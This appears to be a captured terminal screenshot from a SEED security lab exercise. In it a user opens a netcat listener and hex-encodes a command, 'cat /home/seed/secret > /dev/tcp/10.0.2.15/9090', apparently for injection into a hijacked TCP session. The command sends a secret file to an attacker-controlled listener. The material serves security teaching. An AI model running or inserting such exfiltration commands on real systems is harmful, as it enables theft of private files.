 seed@192.168.56.102:22 - Bitvise xterm
[02/28/18]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
^C
[02/28/18]seed@VM:~$ "\ncat /home/seed/secret > /dev/tcp/10.0.2.15/9090\n".encode("hex")
-bash: syntax error near unexpected token `"hex"'
[02/28/18]seed@VM:~$ python
Python 2.7.12 (default, Nov 20 2017, 18:23:56)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> "\ncat /home/seed/secret > /dev/tcp/10.0.2.15/9090\n".encode("hex")
'0a636174202f686f6d652f736565642f736563726574203e202f6465762f7463702f31302e302e322e31352f393039300a'
>>>
中 M
23:03
2018/2/28